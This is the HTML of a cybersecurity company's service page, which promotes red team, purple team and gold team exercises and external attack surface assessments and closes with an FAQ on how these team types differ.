                                    </a></li><li class=""><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i><a href="https://tesserent.com/solutions/physical-testing-social-engineering">
                                        Physical Testing &amp; Social Engineering
                                    </a></li><li class=""><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i><a href="https://tesserent.com/solutions/wifi-testing">
                                        WiFi Testing
                                    </a></li><li class=""><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i><a href="https://tesserent.com/solutions/application-penetration-testing">
                                        Application Penetration Testing
                                    </a></li><li class=""><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i><a href="https://tesserent.com/solutions/training">
                                        Cybersecurity Training
                                    </a></li></ul></nav></div></div><div id="body" class="-with-banner"><div class="body -first-style-auto -last-style-white"><div class="body_section -type-context -style-auto -next-type-featuredInsight -next-style-featuredInsight +background-auto"><div class="body_group -type-column -next-type-divider"><div class="body_columns"><div class="body_column -width-6 -align-top"><div class="body_group -type-text -next-type-media"><div class="body_block -type-text body_text" 	 data-sw-reveal><div class="container -width-12"><div class="container -width-12 -align-center"><div class="text +v-trim +text-left"><h2>What is an Adversary Simulation?</h2></div></div></div></div></div><div class="body_group -type-media -prev-type-text"><div class="body_block -type-media body_media" 	 data-sw-reveal><div class="container -width-12 +v-trim"><div class="media -sizing-auto"><picture><source type="image/webp"     srcset="/assets/main/_360xAUTO_crop_center-center_80_none/249087/OSS-Assurance-Maturity-Model.webp 360w, /assets/main/_440xAUTO_crop_center-center_80_none/249087/OSS-Assurance-Maturity-Model.webp 440w, /assets/main/_1366xAUTO_crop_center-center_80_none/249087/OSS-Assurance-Maturity-Model.webp 1366w, /assets/main/_1920xAUTO_crop_center-center_80_none/249087/OSS-Assurance-Maturity-Model.webp 1920w" 
  sizes="(max-width: 360px) 360px, (max-width: 440px) 440px, (max-width: 1366px) 1366px, (max-width: 1920px) 1920px, 100vw" 
><img 
    src="/assets/main/_800xAUTO_crop_center-center_none/OSS-Assurance-Maturity-Model.jpg" 
    alt="OSS Assurance Maturity Model" 
    width="800" 
     
    class="" 
    style="object-position: 50% 50%" 
        srcset="/assets/main/_360xAUTO_crop_center-center_80_none/249087/OSS-Assurance-Maturity-Model.webp 360w, /assets/main/_440xAUTO_crop_center-center_80_none/249087/OSS-Assurance-Maturity-Model.webp 440w, /assets/main/_1366xAUTO_crop_center-center_80_none/249087/OSS-Assurance-Maturity-Model.webp 1366w, /assets/main/_1920xAUTO_crop_center-center_80_none/249087/OSS-Assurance-Maturity-Model.webp 1920w" 
  sizes="(max-width: 360px) 360px, (max-width: 440px) 440px, (max-width: 1366px) 1366px, (max-width: 1920px) 1920px, 100vw" 

    ></picture></div></div></div></div></div><div id="what-is" class="body_column -width-6 -align-top"><div class="body_group -type-text"><div class="body_block -type-text body_text" 	 data-sw-reveal><div class="container -width-12"><div class="container -width-12 -align-center"><div class="text +v-trim +text-left"><p>Understanding how threat actors operate is critical to building an effective cybersecurity strategy that protects your organisation from myriad risks. A policy that doesn’t consider how malicious actors ply their trade and where your specific vulnerabilities lie is unlikely to protect you from criminals intent on stealing your data, wreaking havoc with your systems and damaging your reputation.</p><h3>Adversary simulation services</h3><p><strong>Adversary simulation services</strong> assess your organisation’s true capacity to respond to an event by carrying out a detailed assessment of your threat surface and then testing your defensive capability through simulated attack scenarios.</p><p>A variety of different tools and tactics are used in <strong>adversary services</strong>. Using current understanding into what tactics, techniques, and procedures (TTPs) are performed by known threat actors, monitoring activity on the dark web and conducting a thorough analysis of your environment to understand how an attacker could breach your defences.<br></p></div></div></div></div></div></div></div></div><div class="body_group -type-divider -prev-type-column -next-type-column"><div class="body_block -type-divider body_divider"><hr class="container h-divider +v-margin-none"></div></div><div class="body_group -type-column -prev-type-divider -next-type-divider"><div class="body_columns"><div id="why" class="body_column -width-6 -align-top"><div class="body_group -type-text"><div class="body_block -type-text body_text" 	 data-sw-reveal><div class="container -width-12"><div class="container -width-12 -align-center"><div class="text +v-trim +text-left"><h2>Why Adversary Simulation Services Matter to Your Organisation?</h2></div></div></div></div></div></div><div class="body_column -width-6 -align-top"><div class="body_group -type-text"><div class="body_block -type-text body_text" 	 data-sw-reveal><div class="container -width-12"><div class="container -width-12 -align-center"><div class="text +v-trim +text-left"><p>Organisations face a variety of different threats from a broad spectrum of different attackers. Understanding which threats relate to your organisation, which should be actively defended against, which should be monitored by <a href="/solutions/technical-assurance-testing">technical assurance & testing services</a> and which risks aren’t relevant is challenging in an ever-changing threat landscape.</p><p>Having the requisite skills and tools to detect, protect and respond to the cyber-criminals requires an understanding of where an attacker is likely to strike, how to block that attack and how to respond should a malicious actor gain a foothold in your systems.</p><p><strong>Adversary simulation services</strong> include a number of different techniques including red teams who carry out reconnaissance and attempt to break into your systems, purple teams who build and test plans to block attackers, and external threat assessments that assist your organisation to uncover exposed and forgotten assets. Using the intelligence and knowledge from these teams allows your organisation to better understand the risks it faces and create mitigation plans to ensure your critical information and system assets are as well protected as possible.<br></p></div></div></div></div></div></div></div></div><div class="body_group -type-divider -prev-type-column -next-type-column"><div class="body_block -type-divider body_divider"><hr class="container h-divider +v-margin-none"></div></div><div class="body_group -type-column -prev-type-divider -next-type-divider"><div class="body_columns"><div id="rt" class="body_column -width-6 -align-top"><div class="body_group -type-text"><div class="body_block -type-text body_text" 	 data-sw-reveal><div class="container -width-12"><div class="container -width-12 -align-center"><div class="text +v-trim +text-left"><h3>Red Team</h3></div></div></div></div></div></div><div class="body_column -width-6 -align-top"><div class="body_group -type-text"><div class="body_block -type-text body_text" 	 data-sw-reveal><div class="container -width-12"><div class="container -width-12 -align-center"><div class="text +v-trim +text-left"><p>Red Teaming comes in many flavours but relies on the fundamental premise: the replication/simulation of tactics, techniques, and procedures (TTPs) performed by known threat actors.</p><p>A Thales Cyber Services ANZ <a href="/solutions/adversary-services/red-teams">Red Teaming</a> Engagement is a complex, comprehensive and multi-layered attack simulation on an organisation.</p><p>A Red team uses a custom set of tactics, techniques and procedures (TTPs) to assess your organisation's cyber resiliency against real-world adversaries. The Red Team assessment starts with the alignment/definition of objectives/goals and rules of the engagement, then defines the test plan and finally execution of the plan.</p><p>By mimicking a real cyber-attack, the output of your Thales Cyber Services ANZ Red Team engagement will provide your organisation with a detailed snapshot of the current level of your cyber resilience, covering your people, processes, and your technology. The report will guide you on how to prioritise improvements to your detection and response capabilities helping your company stay ahead of the adversaries.</p><p>Red Team exercises focus on all the vectors that real adversaries would. To simulate a real-world scenario, only key stakeholders are made aware of the exercise.<br></p></div></div></div></div></div></div></div></div><div class="body_group -type-divider -prev-type-column -next-type-column"><div class="body_block -type-divider body_divider"><hr class="container h-divider +v-margin-none"></div></div><div class="body_group -type-column -prev-type-divider -next-type-divider"><div class="body_columns"><div id="pt" class="body_column -width-6 -align-top"><div class="body_group -type-text"><div class="body_block -type-text body_text" 	 data-sw-reveal><div class="container -width-12"><div class="container -width-12 -align-center"><div class="text +v-trim +text-left"><h3>Purple Team</h3></div></div></div></div></div></div><div class="body_column -width-6 -align-top"><div class="body_group -type-text"><div class="body_block -type-text body_text" 	 data-sw-reveal><div class="container -width-12"><div class="container -width-12 -align-center"><div class="text +v-trim +text-left"><p><a href="/solutions/adversary-services/purple-teams">Purple Teaming</a> uses intelligence gathered on threat actors to build a test plan to replicate the tactics, techniques and procedures (TTPs) that are most likely trying to breach your organisation's cybersecurity posture, usually targeting people, processes and technology but not limited to it.</p><p>Purple Team engagements merge the Red Team and Blue Team to simulate TTPs from known threat actors to implement or improve your organisation's cybersecurity posture. Usually, when doing a Purple Team exercise, the parts involved in the simulation select the threat actor based on information provided by Threat Intelligence teams. This is intended to tailor the defensive teams regarding threats targeting your organisation's industry and other demographics.</p><p>As an outcome, a Purple Team engagement is the best tool to check the detection and response in place, as well as to identify blind spots and solve them at execution/testing time.</p><p>Click to learn more about purple teaming</p></div></div></div></div></div></div></div></div><div class="body_group -type-divider -prev-type-column -next-type-column"><div class="body_block -type-divider body_divider"><hr class="container h-divider +v-margin-none"></div></div><div class="body_group -type-column -prev-type-divider -next-type-divider"><div class="body_columns"><div id="gt" class="body_column -width-6 -align-top"><div class="body_group -type-text"><div class="body_block -type-text body_text" 	 data-sw-reveal><div class="container -width-12"><div class="container -width-12 -align-center"><div class="text +v-trim +text-left"><h3>Gold Team</h3></div></div></div></div></div></div><div class="body_column -width-6 -align-top"><div class="body_group -type-text"><div class="body_block -type-text body_text" 	 data-sw-reveal><div class="container -width-12"><div class="container -width-12 -align-center"><div class="text +v-trim +text-left"><p>Testing your response plan and your crisis management skills is a vital step in ensuring a successful response to an incident. A Gold Teaming exercise provides a safe environment to test your policies, plans and procedures and hone your response skills before they’re needed.</p><p>We’ll collaborate with your team to develop a credible scenario that will involve, not just your IT team, but all facets of the business typically involved in a crisis response.</p><p>A tabletop exercise / Gold Team engagement is a discussion-based exercise that is aimed at testing and validating the current incident response plan and playbooks of an organisation. A facilitator will drive the discussion by presenting a scenario and various injections based on the scenario created. The scenario is typically customised according to the target organisation’s technology stack and is based on the most current threat intelligence.</p><p><strong>The following parts of the business are recommended to be involved in a Gold Team engagement:</strong></p><ul><li>IT team</li><li>Legal</li><li>Public Relations and Internal Communications</li><li>Senior Management</li></ul><p><strong>Potential scenarios include testing your response to a:</strong></p><ul><li>Ransomware Breach,</li><li>Distributed Denial of Service Attack,</li><li>Malicious Insider, or</li><li>Data Breach.</li></ul><p>At the end of a Thales Cyber Services ANZ Gold Teaming engagement, you’ll know what your next steps are for improving your Incident Response readiness.</p></div></div></div></div></div></div></div></div><div class="body_group -type-divider -prev-type-column -next-type-column"><div class="body_block -type-divider body_divider"><hr class="container h-divider +v-margin-none"></div></div><div class="body_group -type-column -prev-type-divider -next-type-divider"><div class="body_columns"><div id="easa" class="body_column -width-6 -align-top"><div class="body_group -type-text"><div class="body_block -type-text body_text" 	 data-sw-reveal><div class="container -width-12"><div class="container -width-12 -align-center"><div class="text +v-trim +text-left"><h3>External Attack Surface Assessment</h3></div></div></div></div></div></div><div class="body_column -width-6 -align-top"><div class="body_group -type-text"><div class="body_block -type-text body_text" 	 data-sw-reveal><div class="container -width-12"><div class="container -width-12 -align-center"><div class="text +v-trim +text-left"><p>Thales Cyber Services ANZ External Attack Surface Assessment will assist your organisation to uncover exposed and forgotten assets.</p><p>Our methodology is designed to simulate what a real threat actor would focus on and will utilise similar tactics, techniques and procedures (TTPs) as a Red Team would do.</p><p>At the end of the engagement, you will receive a report that will outline your organisation’s attack surface.</p></div></div></div></div></div></div></div></div><div class="body_group -type-divider -prev-type-column -next-type-column"><div class="body_block -type-divider body_divider"><hr class="container h-divider +v-margin-none"></div></div><div class="body_group -type-column -prev-type-divider"><div class="body_columns"><div id="how" class="body_column -width-6 -align-top"><div class="body_group -type-text"><div class="body_block -type-text body_text" 	 data-sw-reveal><div class="container -width-12"><div class="container -width-12 -align-center"><div class="text +v-trim +text-left"><h2>How can Thales Cyber Services ANZ help?</h2></div></div></div></div></div></div><div class="body_column -width-6 -align-top"><div class="body_group -type-text"><div class="body_block -type-text body_text" 	 data-sw-reveal><div class="container -width-12"><div class="container -width-12 -align-center"><div class="text +v-trim +text-left"><p>Thales Cyber Services ANZ has a highly skilled and regarded <a href="/solutions/technical-assurance-testing">technical assurance and testing</a> team that has helped to detect risks and protect Australian and New Zealand organisations for many years across a wide variety of different industries. The knowledge they have uncovered has allowed companies across the ANZ region to enhance protection of their data and IT systems, brand and reputation.</p><p>Working with your business, security and IT team and other stakeholders, Thales Cyber Services ANZ can carry out a number of different adversary services. Our methodology can simulate what a real threat actor would focus on and use similar tactics, techniques and procedures to highlight where your vulnerabilities lie. Our experienced teams of penetration testers, red teams and threat analysts can find the chinks in your armor, help you bolster your detection capability and ensure you have robust plans in place to respond to cyberattacks.</p><p>At the end of the engagement, you will receive a detailed report, packed with actionable advice you can use to boost your organisation's security posture and ensure you are maximising the return on your information security investment.</p></div></div></div></div></div></div></div></div></div><div class="banner body_section -featured-insight -type-context +background-banner +context-banner -style-faded"><div style="background-position:50% 50%" data-sw-lazy-load="/assets/main/Insights-Images/_1280x900_fit_center-center_none/download.jpg" class="banner_background +lazy"></div><div class="banner_content section_container"><div class="text"><h6>
            Blog
        </h6><h2>
            Using a Red Team to boost your cyber defences
        </h2></div><a href="https://tesserent.com/insights/blog/red-team-cyber-defences" class="button -icon-right">
        Explore Blog 										<i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="pnlatagjzk-Layer_1" x="0px" y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M6.4,36.9l21.4-21.4l-13.1,0.3l-0.1-9.4h28.8l0.1,28.8h-9.4l0.3-13.1L13,43.6L6.4,36.9z"></path></svg></i></a></div></div><div class="body_section -type-context -style-light -prev-type-featuredInsight -prev-style-featuredInsight -next-type-context -next-style-white +background-light +context-light"><div class="body_group -type-text -next-type-accordion"><div class="body_block -type-text body_text" 			id=    faq

	 data-sw-reveal><div class="container -width-12"><div class="container -width-12 -align-center"><div class="text +v-trim +text-left"><h3>Frequently Asked Questions</h3></div></div></div></div></div><div class="body_group -type-accordion -prev-type-text"><div class="body_block -type-accordion body_accordion" 	 data-sw-reveal><div class="container -width-12" itemscope="true" itemtype="https://schema.org/FAQPage"><div class="container -width-12 -align-center"><div class="body_block body_accordion_section"><section data-sw-toggler-class="#id6979b1aa09599" class="accordion is-closed"><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h3 class="accordion_title" data-sw-toggler-toggle="#id6979b1aa09599" itemprop="name">
      What is the difference between Red Teaming and Penetration Testing?
    </h3><div class="accordion_content" id="id6979b1aa09599" data-sw-toggler="{&quot;open&quot;:false,&quot;transition&quot;:&quot;height&quot;}" data-sw-cloak="display"><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div class="text +v-trim +text-left" itemprop="text"><p>Where a standard penetration test focuses on a single environment or system i.e. what’s in scope as identified by the organisation, a Red Team aims to be widespread i.e. everything identified by the Red Team (except anything flagged for exclusion by the organisation).</p><p>A Red Team simulates, within the bounds of their engagement, an Advanced Persistent Threat (APT). They often take far longer to plan and to execute than a tightly defined Penetration test.</p><p>A Red Team exercise challenges the full spectrum of your security operations. It provides a risk-managed approach to the organisation’s attack surface. In addition, the Red Team targets the human elements within a company, often neglected by annual security testing.</p></div></div></div></div></section></div><div class="body_block body_accordion_section"><section data-sw-toggler-class="#id6979b1aa09d38" class="accordion is-closed"><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h3 class="accordion_title" data-sw-toggler-toggle="#id6979b1aa09d38" itemprop="name">
      What’s the difference between Red Teams, Blue Teams, Purple Teams and Gold Teams?
    </h3><div class="accordion_content" id="id6979b1aa09d38" data-sw-toggler="{&quot;open&quot;:false,&quot;transition&quot;:&quot;height&quot;}" data-sw-cloak="display"><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div class="text +v-trim +text-left" itemprop="text"><p>The “red team” is your attacking team. They are mimicking a potential real-life scenario and using the stealthy techniques a real adversary would use, trying to assess your organisation's cyber resiliency. A red team engagement takes planning and time – exactly as a real hacker would. </p><p>The “blue team” is your security team. They are being tested (usually without prior knowledge of the simulated attack), on their capacity to detect and respond to a situation. </p><p>In a “purple team” engagements Red Team and Blue Teams collaborate to plan and simulate tactics, techniques and procedures from known threat actors. The aim is to implement or improve your organisation's cybersecurity posture, usually targeting people, processes and technology but not limited to it. Gaps can be identified and closed in real-time. </p><p>“Gold team” exercises test your crisis management team – across the organisation, not just IT. It might also involve Legal, PR and other business divisions. It is a tabletop exercise designed to test crisis management policies and procedures and how well the crisis team communicates and executes. </p><p>Speak with a Thales Cyber Services ANZ Adversary Services consultant today to help determine the right service for your organisation.</p></div></div></div></div></section></div></div></div></div></div></div><div class="body_section -type-context -style-white -prev-type-context -prev-style-light +background-white +context-white"><div class="body_group -type-module-relatedArticlesCards -next-type-module-relatedArticlesCards"><div class="body_block -type-module-relatedArticlesCards body_module" 	><div class="module -type-relatedArticlesCards" data-sw-reveal><div class=" section_container body_cards " 	 data-sw-reveal><div class="container -width-12"><div class="text"><h2>
              Related Articles
            </h2></div><div class="grid -has-3 -h-gap-mdl -v-gap-lg -h-align-left -v-align-fill"><div class="cell card -type-insight +inner-fill -of-3 "><div class="card_content"><div class="card_content_meta">
        
        In The Media
    </div><div class="card_content_thumbnail"><picture><source type="image/webp"     srcset="/assets/main/Insights-Images/_360xAUTO_crop_center-center_80_none/44177/pexels-pixabay-276218.webp 360w, /assets/main/Insights-Images/_440xAUTO_crop_center-center_80_none/44177/pexels-pixabay-276218.webp 440w, /assets/main/Insights-Images/_1366xAUTO_crop_center-center_80_none/44177/pexels-pixabay-276218.webp 1366w, /assets/main/Insights-Images/_1920xAUTO_crop_center-center_80_none/44177/pexels-pixabay-276218.webp 1920w" 
  sizes="(max-width: 360px) 360px, (max-width: 440px) 440px, (max-width: 1366px) 1366px, (max-width: 1920px) 1920px, 100vw" 
><img class="+responsive" src="/assets/main/Insights-Images/_300xAUTO_crop_center-center_none/pexels-pixabay-276218.jpg" srcset="/assets/main/Insights-Images/_360xAUTO_crop_center-center_80_none/44177/pexels-pixabay-276218.webp 360w, /assets/main/Insights-Images/_440xAUTO_crop_center-center_80_none/44177/pexels-pixabay-276218.webp 440w, /assets/main/Insights-Images/_1366xAUTO_crop_center-center_80_none/44177/pexels-pixabay-276218.webp 1366w, /assets/main/Insights-Images/_1920xAUTO_crop_center-center_80_none/44177/pexels-pixabay-276218.webp 1920w" width="500" alt="dark web" sizes="(max-width: 360px) 360px, (max-width: 440px) 440px, (max-width: 1366px) 1366px, (max-width: 1920px) 1920px, 100vw" 
></picture></div><div class="card_content_title"><a href="https://tesserent.com/insights/in-the-media/why-you-need-a-dark-web-expert-on-your-security-team" class="h5">
          dark web
        </a></div></div></div><div class="cell card -type-insight +inner-fill -of-3 "><div class="card_content"><div class="card_content_meta">
        
        Blog
    </div><div class="card_content_thumbnail"><picture><source type="image/webp"     srcset="/assets/main/Insights-Images/_360xAUTO_crop_center-center_80_none/39382/download.webp 360w, /assets/main/Insights-Images/_440xAUTO_crop_center-center_80_none/39382/download.webp 440w, /assets/main/Insights-Images/_1366xAUTO_crop_center-center_80_none/39382/download.webp 1366w, /assets/main/Insights-Images/_1920xAUTO_crop_center-center_80_none/39382/download.webp 1920w" 
  sizes="(max-width: 360px) 360px, (max-width: 440px) 440px, (max-width: 1366px) 1366px, (max-width: 1920px) 1920px, 100vw" 
><img class="+responsive" src="/assets/main/Insights-Images/_300xAUTO_crop_center-center_none/download.jpg" srcset="/assets/main/Insights-Images/_360xAUTO_crop_center-center_80_none/39382/download.webp 360w, /assets/main/Insights-Images/_440xAUTO_crop_center-center_80_none/39382/download.webp 440w, /assets/main/Insights-Images/_1366xAUTO_crop_center-center_80_none/39382/download.webp 1366w, /assets/main/Insights-Images/_1920xAUTO_crop_center-center_80_none/39382/download.webp 1920w" width="500" alt="Using a Red Team to boost your cyber defences" sizes="(max-width: 360px) 360px, (max-width: 440px) 440px, (max-width: 1366px) 1366px, (max-width: 1920px) 1920px, 100vw" 
></picture></div><div class="card_content_title"><a href="https://tesserent.com/insights/blog/red-team-cyber-defences" class="h5">
          Using a Red Team to boost your cyber defences
        </a></div></div></div><div class="cell card -type-insight +inner-fill -of-3 "><div class="card_content"><div class="card_content_meta">
        
        Client Story
    </div><div class="card_content_thumbnail"><picture><source type="image/webp"     srcset="/assets/main/Stock-Images/_360xAUTO_crop_center-center_80_none/35948/Cribl.webp 360w, /assets/main/Stock-Images/_440xAUTO_crop_center-center_80_none/35948/Cribl.webp 440w, /assets/main/Stock-Images/_1366xAUTO_crop_center-center_80_none/35948/Cribl.webp 1366w, /assets/main/Stock-Images/_1920xAUTO_crop_center-center_80_none/35948/Cribl.webp 1920w" 
  sizes="(max-width: 360px) 360px, (max-width: 440px) 440px, (max-width: 1366px) 1366px, (max-width: 1920px) 1920px, 100vw" 
><img class="+responsive" src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/Cribl.jpg" srcset="/assets/main/Stock-Images/_360xAUTO_crop_center-center_80_none/35948/Cribl.webp 360w, /assets/main/Stock-Images/_440xAUTO_crop_center-center_80_none/35948/Cribl.webp 440w, /assets/main/Stock-Images/_1366xAUTO_crop_center-center_80_none/35948/Cribl.webp 1366w, /assets/main/Stock-Images/_1920xAUTO_crop_center-center_80_none/35948/Cribl.webp 1920w" width="500" alt="Client Story: Penetration Testing" sizes="(max-width: 360px) 360px, (max-width: 440px) 440px, (max-width: 1366px) 1366px, (max-width: 1920px) 1920px, 100vw" 
></picture></div><div class="card_content_title"><a href="https://tesserent.com/insights/client-stories/client-story-penetration-testing" class="h5">
          Client Story: Penetration Testing
        </a></div></div></div></div></div></div></div></div></div><div class="body_group -type-module-relatedArticlesCards -prev-type-module-relatedArticlesCards -next-type-module-ctaBanner"><div class="body_block -type-module-relatedArticlesCards body_module" 	><div class="module -type-relatedArticlesCards" data-sw-reveal><div class=" section_container body_cards " 	 data-sw-reveal><div class="container -width-12"><div class="text"><h2>
              Related Articles
            </h2></div><div class="grid -has-3 -h-gap-mdl -v-gap-lg -h-align-left -v-align-fill"><div class="cell card -type-insight +inner-fill -of-3 "><div class="card_content"><div class="card_content_meta">
        
        Resource
    </div><div class="card_content_thumbnail"><picture><source type="image/webp"     srcset="/assets/main/Stock-Images/_360xAUTO_crop_center-center_80_none/236229/red-teaming.webp 360w, /assets/main/Stock-Images/_440xAUTO_crop_center-center_80_none/236229/red-teaming.webp 440w, /assets/main/Stock-Images/_1366xAUTO_crop_center-center_80_none/236229/red-teaming.webp 1366w, /assets/main/Stock-Images/_1920xAUTO_crop_center-center_80_none/236229/red-teaming.webp 1920w" 
  sizes="(max-width: 360px) 360px, (max-width: 440px) 440px, (max-width: 1366px) 1366px, (max-width: 1920px) 1920px, 100vw" 
><img class="+responsive" src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/red-teaming.jpg" srcset="/assets/main/Stock-Images/_360xAUTO_crop_center-center_80_none/236229/red-teaming.webp 360w, /assets/main/Stock-Images/_440xAUTO_crop_center-center_80_none/236229/red-teaming.webp 440w, /assets/main/Stock-Images/_1366xAUTO_crop_center-center_80_none/236229/red-teaming.webp 1366w, /assets/main/Stock-Images/_1920xAUTO_crop_center-center_80_none/236229/red-teaming.webp 1920w" width="500" alt="What is red teaming? Red team simulation explained" sizes="(max-width: 360px) 360px, (max-width: 440px) 440px, (max-width: 1366px) 1366px, (max-width: 1920px) 1920px, 100vw" 
></picture></div><div class="card_content_title"><a href="https://tesserent.com/resources/what-is-red-teaming" class="h5">
          What is red teaming? Red team simulation explained
        </a></div></div></div><div class="cell card -type-insight +inner-fill -of-3 "><div class="card_content"><div class="card_content_meta">
        
        Resource
    </div><div class="card_content_thumbnail"><picture><source type="image/webp"     srcset="/assets/main/Stock-Images/_360xAUTO_crop_center-center_80_none/236302/purple-teaming.webp 360w, /assets/main/Stock-Images/_440xAUTO_crop_center-center_80_none/236302/purple-teaming.webp 440w, /assets/main/Stock-Images/_1366xAUTO_crop_center-center_80_none/236302/purple-teaming.webp 1366w, /assets/main/Stock-Images/_1920xAUTO_crop_center-center_80_none/236302/purple-teaming.webp 1920w" 
  sizes="(max-width: 360px) 360px, (max-width: 440px) 440px, (max-width: 1366px) 1366px, (max-width: 1920px) 1920px, 100vw" 
><img class="+responsive" src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/purple-teaming.jpeg" srcset="/assets/main/Stock-Images/_360xAUTO_crop_center-center_80_none/236302/purple-teaming.webp 360w, /assets/main/Stock-Images/_440xAUTO_crop_center-center_80_none/236302/purple-teaming.webp 440w, /assets/main/Stock-Images/_1366xAUTO_crop_center-center_80_none/236302/purple-teaming.webp 1366w, /assets/main/Stock-Images/_1920xAUTO_crop_center-center_80_none/236302/purple-teaming.webp 1920w" width="500" alt="What is purple teaming? Purple teams explained" sizes="(max-width: 360px) 360px, (max-width: 440px) 440px, (max-width: 1366px) 1366px, (max-width: 1920px) 1920px, 100vw" 
></picture></div><div class="card_content_title"><a href="https://tesserent.com/resources/what-is-purple-teaming" class="h5">
          What is purple teaming? Purple teams explained
        </a></div></div></div><div class="cell card -type-insight +inner-fill -of-3 "><div class="card_content"><div class="card_content_meta">
        
        Resource
    </div><div class="card_content_thumbnail"><picture><source type="image/webp"     srcset="/assets/main/Stock-Images/_360xAUTO_crop_center-center_80_none/240206/application-service-testing.webp 360w, /assets/main/Stock-Images/_440xAUTO_crop_center-center_80_none/240206/application-service-testing.webp 440w, /assets/main/Stock-Images/_1366xAUTO_crop_center-center_80_none/240206/application-service-testing.webp 1366w, /assets/main/Stock-Images/_1920xAUTO_crop_center-center_80_none/240206/application-service-testing.webp 1920w" 
  sizes="(max-width: 360px) 360px, (max-width: 440px) 440px, (max-width: 1366px) 1366px, (max-width: 1920px) 1920px, 100vw" 
><img class="+responsive" src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/application-service-testing.jpg" srcset="/assets/main/Stock-Images/_360xAUTO_crop_center-center_80_none/240206/application-service-testing.webp 360w, /assets/main/Stock-Images/_440xAUTO_crop_center-center_80_none/240206/application-service-testing.webp 440w, /assets/main/Stock-Images/_1366xAUTO_crop_center-center_80_none/240206/application-service-testing.webp 1366w, /assets/main/Stock-Images/_1920xAUTO_crop_center-center_80_none/240206/application-service-testing.webp 1920w" width="500" alt="What is application security testing? AST explained" sizes="(max-width: 360px) 360px, (max-width: 440px) 440px, (max-width: 1366px) 1366px, (max-width: 1920px) 1920px, 100vw" 
></picture></div><div class="card_content_title"><a href="https://tesserent.com/resources/what-is-application-security-testing" class="h5">
          What is application security testing? AST explained
        </a></div></div></div></div></div></div></div></div></div><div class="body_group -type-module-ctaBanner -prev-type-module-relatedArticlesCards"><div class="body_block -type-module-ctaBanner body_module" 	><div class="module -type-ctaBanner" data-sw-reveal><div class="module_column"><div class="text +v-trim"><h6>
            Contact us
        </h6><h2>Speak with a Thales Cyber Services ANZ<br>Security Specialist</h2><p>Thales Cyber Services ANZ is a full-service cybersecurity and secure cloud services provider, partnering with clients from all industries and all levels of government. Let’s talk.</p></div><a href="https://tesserent.com/contact" class="button -icon-right -cta-primary" target="">
